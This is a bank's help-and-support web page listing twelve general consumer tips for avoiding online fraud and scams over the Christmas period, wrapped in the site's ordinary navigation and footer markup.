			<li class="menu-item menu-racing-account"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/classic-racing/" target="_self">Racing Account</a></li>
			<li class="menu-item menu-multi-owner-account"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/multi-owner/" target="_self">Multi Owner Account</a></li>
			<li class="menu-item menu-racing-gold-account"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/gold/" target="_self">Racing Gold Account</a></li>
			<li class="menu-item menu-online-banking"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/online-banking/" target="_self">Online banking</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-racing-bank-deposit-accounts"><a href="https://www.weatherbys.bank/racing-banking/deposit-accounts/" target="_self">Racing Bank deposit accounts</a></li>
		<li class="menu-item menu-item-has-children menu-racing-bank-foreign-exchange"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-banking/foreign-exchange/">Racing Bank foreign exchange<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-banking/foreign-exchange/" target="_self">Racing Bank foreign exchange</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-buying-a-horse-at-the-sales"><a href="https://www.weatherbys.bank/racing-banking/foreign-exchange/yearling-sales/" target="_self">Buying a horse at the sales</a></li>
		</ul></div></div>
</li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-specialist-racing-services"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/">Specialist racing services<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/" target="_self">Specialist racing services</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-racehorse-vat-return-service"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/owners-vat-return-service/">Racehorse VAT Return Service<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Specialist racing services</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/owners-vat-return-service/" target="_self">Racehorse VAT Return Service</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-racehorse-sponsorship-scheme"><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/owners-vat-return-service/racehorse-sponsorship-scheme/" target="_self">Racehorse Sponsorship Scheme</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-racing-payment-service"><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/rps/" target="_self">Racing Payment Service</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-trainers-partnerships"><a href="https://www.weatherbys.bank/racing-bank/trainers-and-partnerships/" target="_self">Trainers &#038; partnerships</a></li>
	<li class="menu-item menu-item-has-children menu-racing-bank-events"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/events/">Racing Bank events<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/events/" target="_self">Racing Bank events</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-royal-ascot-2025"><a href="https://www.weatherbys.bank/racing-bank/events/royal-ascot-2023/" target="_self">Royal Ascot 2025</a></li>
		<li class="menu-item menu-cheltenham-festival-2025"><a href="https://www.weatherbys.bank/racing-bank/events/cheltenham-festival/" target="_self">Cheltenham Festival 2025</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-group-services"><a href="https://www.weatherbys.bank/racing-bank/groups-specialist-services/" target="_self">Group services</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-insights"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/insights/">Insights<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/insights/" target="_self">Insights</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-insights"><a href="https://www.weatherbys.bank/insights/" target="_self">Insights</a></li>
	<li class="menu-item menu-client-satisfaction"><a href="https://www.weatherbys.bank/insights/client-satisfaction/" target="_self">Client Satisfaction</a></li>
	<li class="menu-item menu-events"><a href="https://www.weatherbys.bank/insights/private-bank-events/" target="_self">Events</a></li>
	<li class="menu-item menu-press-coverage"><a href="https://www.weatherbys.bank/insights/press-coverage/" target="_self">Press coverage</a></li>
</ul></div></div>
</li>
<li class="active menu-item menu-item-has-children menu-help-support"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/">Help &#038; support<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/" target="_self">Help &#038; support</a></li></ul><ul class="sub-menu">
	<li class="active menu-item menu-item-has-children menu-help"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/">Help<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Festive Fraud: 12 top tips to keep the 12 days of Christmas safe</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/" target="_self">Help</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-banking-faqs"><a href="https://www.weatherbys.bank/help-and-support/banking-faqs/" target="_self">Banking FAQs</a></li>
		<li class="menu-item menu-out-of-hours-support"><a href="https://www.weatherbys.bank/help-and-support/out-of-hours-support/" target="_self">Out of hours support</a></li>
		<li class="menu-item menu-debit-card-support"><a href="https://www.weatherbys.bank/help-and-support/help-debit-card/" target="_self">Debit card support</a></li>
		<li class="menu-item menu-euro-card-support"><a href="https://www.weatherbys.bank/help-and-support/euro-card-support/" target="_self">Euro Card support</a></li>
		<li class="menu-item menu-us-dollar-card-support"><a href="https://www.weatherbys.bank/help-and-support/us-dollar-card-support/" target="_self">US Dollar Card support</a></li>
		<li class="menu-item menu-fees-important-information"><a href="https://www.weatherbys.bank/help-and-support/important-information/" target="_self">Fees &#038; important information</a></li>
		<li class="menu-item menu-bereavement-guide"><a href="https://www.weatherbys.bank/help-and-support/bereavement-guide/" target="_self">Bereavement Guide</a></li>
		<li class="menu-item menu-confirmation-of-payee-faqs"><a href="https://www.weatherbys.bank/help-and-support/confirmation-of-payee-faqs/" target="_self">Confirmation of Payee FAQs</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-digital-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/ways-to-bank-with-us/">Digital banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Help & support</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/ways-to-bank-with-us/" target="_self">Digital banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-card-app"><a href="https://www.weatherbys.bank/card-app-faq-weatherbys-private-bank/" target="_self">Card App</a></li>
		<li class="menu-item menu-online-mobile-banking-faqs"><a href="https://www.weatherbys.bank/help-and-support/online-banking-faqs/" target="_self">Online &#038; mobile banking FAQs</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-fraud"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/fraud/">Fraud<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Help & support</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/fraud/" target="_self">Fraud</a></li></ul><ul class="sub-menu">
		<li class="active menu-item menu-latest-scams"><a href="https://www.weatherbys.bank/help-and-support/latest-scams/" target="_self">Latest scams</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-service-status"><a href="https://www.weatherbys.bank/help-and-support/service-updates/" target="_self">Service status</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-contact-us"><a href="https://www.weatherbys.bank/contact-us/" target="_self">Contact us</a></li>
</ul></div>
                                <div class="nav-controls d-lg-none">
                  <a href="#" class="search  d-none d-xl-block">
                    <i class="fal fa-search"></i>
                  </a>
                  <a href="#" class="phone">
                    <i class="fal fa-phone-alt"></i>
                  </a>
                  <div class="phone-numbers">
  <ul>
      <li>
      <h3>Private banking (London)</h3>
      <a href="tel:+44 (0)20 7292 9029">
        +44 (0)20 7292 9029
      </a>
    </li>
      <li>
      <h3>Private banking (Wellingborough)</h3>
      <a href="tel:+44 (0)1933 543 600">
        +44 (0)1933 543 600
      </a>
    </li>
      <li>
      <h3>Private banking (Edinburgh)</h3>
      <a href="tel:+44 (0)131 285 2020">
        +44 (0)131 285 2020
      </a>
    </li>
      <li>
      <h3>Private banking (Manchester)</h3>
      <a href="tel:+44 (0)161 553 0600">
        +44 (0)161 553 0600
      </a>
    </li>
      <li>
      <h3>Business banking</h3>
      <a href="tel:+44 (0)1933 543 860">
        +44 (0)1933 543 860
      </a>
    </li>
      <li>
      <h3>Racing banking</h3>
      <a href="tel:+44 (0)1933 543 543">
        +44 (0)1933 543 543
      </a>
    </li>
      <li>
      <h3>Racing banking (VAT)</h3>
      <a href="tel:+44 (0)1933 543 555">
        +44 (0)1933 543 555
      </a>
    </li>
    </ul>
      <a class="btn w-100" href="https://www.weatherbys.bank/contact-us/" target="">
      Contact us
    </a>
  </div>                  <a href="https://odbx.weatherbysbank.com/digital/" target="_self" class="button btn btn-wide" data-module="header">
                    Login
                  </a>
                </div>
              </nav>
            </div>
          </div>
        </div>
                <div class="search-ui" id="searchUI">
  <div class="searchform-wrapper">
    <div class="d-flex justify-content-end">
      <a class="searchform-close" data-module="search" data-detail="close" data-text="search-close" data-comp-title="search" href="#">
        <i class="fal fa-times n-close"></i>
      </a>
    </div>
    <div class="searchform-inner d-flex align-items-center justify-content-between">
      <i class="fal fa-search"></i>
      <form role="search" method="get" class="search-form" action="https://www.weatherbys.bank/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
    </div>
    <div class="site-search-results">
      <div class="site-search-results-inner" id='site-search-results-display'></div>
    </div>
  </div>
</div>              </div>
      <a href="#" class="search  d-xl-none">
        <i class="far fa-search"></i>
      </a>
      <div class="hamburger-wrapper">
        <button class="hamburger hamburger--squeeze" type="button">
          <span class="hamburger-box">
            <span class="hamburger-inner"></span>
          </span>
        </button>
      </div>
    </div>
  </div>
</header>
    <div class="wrap container" role="document">
      <div class="content">
        <main class="main">
                 <div class="page-header alignfull colour-red">
  <div class="container">
    <h1>Festive Fraud: 12 top tips to keep the 12 days of Christmas safe</h1>
  </div>
</div>
    <div class="row">
  <div class="col-12">
    <div class="breadcrumbs">
      <div id="breadcrumbs"><span><span class="bc_link"><a href="https://www.weatherbys.bank/">Home</a></span> <i class="far fa-chevron-right"></i> <span class="bc_link"><a href="https://www.weatherbys.bank/help-and-support/">Help &#038; support</a></span> <i class="far fa-chevron-right"></i> <span class="bc_link"><a href="https://www.weatherbys.bank/help-and-support/latest-scams/">Latest scams</a></span> <i class="far fa-chevron-right"></i> <strong class="breadcrumb_last" aria-current="page">Festive Fraud: 12 top tips to keep the 12 days of Christmas safe</strong></span></div>    </div>
  </div>
</div>    <div class="row central-content-column central-content-column-red">
  <div class="col-xl-8 offset-xl-2 col-lg-10 offset-lg-1">
          <h2>12 top tips to keep the 12 days of Christmas safe</h2>
              <div class="introduction">
        <p>In the season of goodwill, people are not always as vigilant as they could be. Christmas is a time of merriment and cheer but also a time when we are more vulnerable to scams and theft.</p>

      </div>
        <p>Christmas is one of the busiest times of the year for cybercriminals, who exploit the fact that people are distracted, make quick decisions when it comes to present buying and take advantage of additional online activity. It is reported that more than £16 million is lost through online fraud during this period alone with financial fraud as a whole now reaching over £700 million annually.</p>
<p>There are lots of things to watch out for in your email inbox around the Christmas period – as well as fraudulent sales and fake receipts, there is also e-card fraud.</p>
<p>When shopping online, it is important to be more careful about the information you provide and share online. Personal details can be used by cybercriminals to build trust with you, which they can then exploit by getting you to reveal further details that may enable them to scam you.</p>
<p>And it doesn’t stop there. Fraudsters are continually looking at new ways to target individuals through social media, new device purchases that provide limited security and much more.</p>
<p>Here are a few tips to help you through the season:</p>
<p><strong>1- Keep your anti-virus software up to date<br />
</strong>Scammers may try to trick you into downloading malware onto your computer, giving them the opportunity to steal your personal and financial data. So it is important to keep your anti-virus software up to date on all of your devices, including smartphones and tablets.</p>
<p><strong style="font-size: 1rem;">2- Use strong passwords for online accounts<br />
</strong>If you are setting up a new online account for shopping, make sure you secure it with a strong password. Use three random words and only provide limited information when creating accounts (complete mandatory fields only). If you can, use guest checkout facilities.</p>
<p><strong>3-</strong> <strong>Enable two factor authentication<br />
</strong>Two factor authentication is a way for the service provider to check it is you logging in by using a real-world source such as sending a security code to your mobile phone. This helps protect you because it is unlikely that a cybercriminal who has managed to obtain your password will have this ‘second factor’.</p>
<p><strong>4- Update passwords for new devices<br />
</strong>Most new devices and wearables that connect to the internet arrive with a default admin password that is the same on every device sold. Devices can range from CCTV cameras to appliances, phones and tablets. This can leave your device and network vulnerable to attack as these default passwords are widely known. Change all device admin passwords as soon as you have purchased them to improve security.</p>
<p><strong>5- Review security on new or pre-owned devices<br />
</strong>Before you start using new or pre-owned internet-connected devices, make sure they are protected with a security app or software. Always remember to install updates to operating systems, apps and software as soon as prompted. Download apps only from official sources such as the App Store, Google Play or Microsoft Store, and perform regular backups to safeguard your valuable documents, photos and other files.</p>
<p><strong>6- Dispose of old devices securely<br />
</strong>If you are letting go of old devices, make sure you remove all data from them before selling or disposing of them. It is not sufficient to simply delete the files as this does not generally remove them from the hard drive. Reset all phones to factory settings too.</p>
<p><strong>7- Give extra caution to emails<br />
</strong>Always double check emails – clicking on email attachments or links in unexpected emails could infect your device with malware and/or compromise your personal or financial security. In the run-up to Christmas, many people have dozens of packages arriving and often lose track of what they have ordered. Scammers know this and send out emails that purport to come from legitimate courier companies. Always check the sender’s address to ensure it is a legitimate company and go to the company’s own website to track orders.</p>
<p><strong>8- Double check website authenticity<br />
</strong>Be careful where you shop as criminals can set up very good ‘lookalike’ sites. Looking for a padlock in the browser can help but is not a guarantee.  If you are suspicious or something seems too good to be true then ‘take five’ and think carefully before proceeding. Access sites from trusted links rather than social media ads or other sources where a web link has been provided to you in an email. Always make sure shopping websites are authentic by carefully checking the address is spelled correctly.</p>
<p><strong>9- Avoid bank transfers<br />
</strong>Where possible, avoid paying for goods or services by bank transfer if you do not know or trust the person or company.</p>
<p><strong>10- Donate sensibly online<br />
</strong>Fraudsters often target goodwill as they know that many people feel charitable at this time of year. They may send emails from a bogus charity or ones that purport to come from a legitimate charity but contain a link to a scam site. Make sure you go through the charity website or a well-known charity-giving site.</p>
<p><strong>11- Be careful on social media<br />
</strong>Review your privacy settings, especially if you are intending to be away on a seasonal break, as these could highlight that your property is empty and invite a potential burglary. Scammers also use social media to tempt people with irresistibly good deals on goods such as electronics and jewellery. There are often fake free voucher offers from well-known brands, whereby claiming a voucher will take you to a fake site. The social networks are a place where links to phishing sites and malware can be widely shared.</p>
<p><strong>12- Avoid public Wi-Fi for confidential matters<br />
</strong>If you are travelling, shopping or out entertaining, do not use public Wi-Fi hotspots if you are doing anything confidential online. It is better to use your own mobile network or create your own personal hotspot to connect your laptop to the internet while away from home or the office. If you do need to login to public Wi-Fi then use a VPN (Virtual Private Network) where possible as they keep your browsing secure even on unsecure networks.</p>
<p>&nbsp;</p>
<p><strong>Further information and support</strong></p>
<p>Get Safe Online is the UK’s leading source of unbiased, factual and easy-to-understand information on online safety. Its website is a unique resource providing practical advice on how to protect yourself, your computers and mobiles device, and your business against fraud, identity theft, viruses and many other problems encountered online.</p>
<p>For further information, please visit: <a href="https://www.getsafeonline.org/onlinechristmas/">https://www.getsafeonline.org/onlinechristmas/</a></p>

  </div>
</div>
          </main>
              </div>
    </div>
        <div class="container back-to-top-container">
  <div class="back-to-top">
    <button title="Back to top">
      <i class="fal fa-chevron-up"></i>
    </button>
  </div>
</div>
<footer class="content-info">
  <div class="container">
    <div class="row">
      <div class="col-12 text-right footer-logo">
        <img width="208" height="26" src="https://www.weatherbys.bank/app/uploads/2025/09/weatherbys-logo.svg" class="img-fluid" alt="" decoding="async" />
      </div>
    </div>
    <div class="row">
      <div class="col-md-6">
        <h2>Become a client</h2>
      </div>
    </div>
    <div class="row">
      <div class="col-12">
        <div class=" footer-centre">
          <div class="row">
            <div class="col-xl-6 col-12 d-flex flex-column flex-md-row gap pardot-buttons">
              <div>
                <button data-form="https://info.weatherbys.bank/l/690823/2021-06-29/6275y" data-title="Private Bank" data-form-title="Private Bank - Become a client" data-form-type="new_client_private_enquiry" data-ga4-click-event="true" data-event-name="button" data-event-title="Private Bank" data-event-action="click" data-event-type="footer_form" data-event-target="https://info.weatherbys.bank/l/690823/2021-06-29/6275y" class="btn btn-outline btn-narrow show-form">
                  Private Bank
                </button>
              </div>
              <div>
                <button data-form="https://info.weatherbys.bank/l/690823/2021-07-02/62r89" data-title="Racing Bank" data-form-title="Racing Bank - Become a client" data-form-type="new_client_racing_enquiry" data-ga4-click-event="true" data-event-name="button" data-event-title="Racing Bank" data-event-action="click" data-event-type="footer_form" data-event-target="https://info.weatherbys.bank/l/690823/2021-07-02/62r89" class="btn btn-outline btn-narrow show-form">
                  Racing Bank
                </button>
              </div>
              <div>
                <button data-form="https://info.weatherbys.bank/l/690823/2025-10-08/fjykr" data-title="Business Bank" data-form-title="Business Bank - Become a client" data-form-type="new_client_racing_enquiry" data-ga4-click-event="true" data-event-name="button" data-event-title="Business Bank" data-event-action="click" data-event-type="footer_form" data-event-target="https://info.weatherbys.bank/l/690823/2025-10-08/fjykr" class="btn btn-outline btn-narrow show-form">
                  Business Bank
                </button>
              </div>
            </div>
            <div class="col-xl-6 col-12">
              <div class="social-links">
                              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-navigation">
      <div class="row">
        <div class="col-12">
          <div class="row">
            <div class="col-xl-3 col-md-4 col-12">
                            <h3>Group</h3>
              <div class="menu-group-container"><ul id="menu-group" class="nav footer-nav-primary"><li id="menu-item-12734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12734"><a href="https://www.weatherbys.co.uk/">Weatherbys Ltd</a></li>
<li id="menu-item-12717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12717"><a href="https://www.arklefinance.co.uk/">Arkle Finance</a></li>
<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="https://weatherbys.bank/about-us/corporate-information/">Corporate information</a></li>
</ul></div>
                          </div>
            <div class="col-xl-3 col-md-4 col-12">
                            <h3>Useful links</h3>
              <div class="menu-useful-links-container"><ul id="menu-useful-links" class="nav footer-nav-secondary"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-118"><a href="https://www.weatherbys.bank/help-and-support/">Help &#038; support</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://weatherbys.bank/about-us/careers/">Careers</a></li>
<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.weatherbys.bank/media-relations/">Press &#038; media relations</a></li>
</ul></div>
                          </div>
            <div class="col-xl-3 col-md-4 col-12">
                            <h3>Policies and legal information</h3>
              <div class="menu-policies-and-legal-information-container"><ul id="menu-policies-and-legal-information" class="nav footer-nav-secondary"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://weatherbys.bank/terms-conditions/">Website terms &#038; conditions</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://weatherbys.bank/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13688"><a href="http://www.weatherbys.bank/app/uploads/2025/04/Weatherbys-Bank-Ltd-Gender-Pay-Gap-Report-2024.pdf">Gender Pay Gap</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://www.weatherbys.bank/complaints/">How to complain</a></li>
<li id="menu-item-9903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.weatherbys.bank/home/modern-slavery-statement/">Modern Slavery Statement</a></li>
<li id="menu-item-15794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15794"><a href="https://weatherbys.bank/supplier-code-of-conduct-v1-0/">Supplier Code of Conduct</a></li>
<li id="menu-item-17183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17183"><a href="#" class="cky-banner-element pDefault">Cookie Settings</a></li>
</ul></div>
                          </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-disclaimer">
      <div class="row">
        <div class="col-12">
          <p><span data-teams="true">Weatherbys Bank Ltd is registered at Sanders Road Wellingborough Northamptonshire NN8 4BX. Registered Number: 2943300. Weatherbys Bank Limited is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority. Financial Services Register number: 204571. Weatherbys Private Bank, Weatherbys Racing Bank and Weatherbys Business Bank are trading names of Weatherbys Bank Limited.</span></p>

        </div>
      </div>
    </div>
  </div>
</footer>

<div class="vimeo-popup">
  <div class="vimeo-popup-inner">
    <div class="close">
      <i class="fal fa-times-circle"></i>
    </div>
    <div class="vimeo-player">
      <iframe src="" allowfullscreen></iframe>
    </div>
  </div>
</div>

<div class="modal pardot-modal" id="pardot-modal" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title"></h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <iframe src="" data-form-type="asd" data-form-title="" class="pardot-iframe" width="100%" height="500" type="text/html" frameborder="0" allowTransparency="true" style="border: 0"></iframe>
      </div>
    </div>
  </div>
</div>    <script type="speculationrules" nonce="becab8b7105068c5dd3790d557232a08">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/weatherbys/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/list/style.min.css */
</style>
<script type="text/javascript" id="sage/main.js-js-extra" nonce="becab8b7105068c5dd3790d557232a08">
/* <![CDATA[ */
var wp = {"ajax_url":"https://www.weatherbys.bank/wp/wp-admin/admin-ajax.php"};
//# sourceURL=sage%2Fmain.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-search-pseudo-elements src="https://www.weatherbys.bank/app/themes/weatherbys/dist/scripts/main_6e8cb3ff.js" id="sage/main.js-js"></script>
<script id="wp-emoji-settings" type="application/json" nonce="becab8b7105068c5dd3790d557232a08">
